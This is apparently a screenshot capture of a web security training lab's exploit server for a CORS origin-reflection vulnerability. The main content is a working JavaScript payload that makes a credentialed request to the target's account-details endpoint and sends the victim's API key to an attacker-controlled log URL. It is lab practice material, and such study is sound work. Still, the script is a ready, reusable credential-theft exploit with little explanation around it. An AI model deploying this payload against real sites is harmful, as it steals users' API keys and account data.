 CORS vulnerability with basic o
Exploit Server: CORS vulnerabil
https://exploit-0ac00017045fa1f180b2d5f3018900b5.exploit-server.net
File:
/exploit
Head:
HTTP/1.1 200 OK
Content-Type: text/html; charset=utf-8
Body:
<script>
var req = new XMLHttpRequest();
req.onload = reqListener;
req.open('GET', 'https://0aec004f040ea1be80b2d64200de00f7.web-security-academy.net/accountDetails', true);
req.withCredentials = true;
req.send();
function reqListener() {
var response = JSON.parse(this.responseText);
location='/log?key=' + response.apikey;
};
</script>
Store View exploit Deliver exploit to victim Access log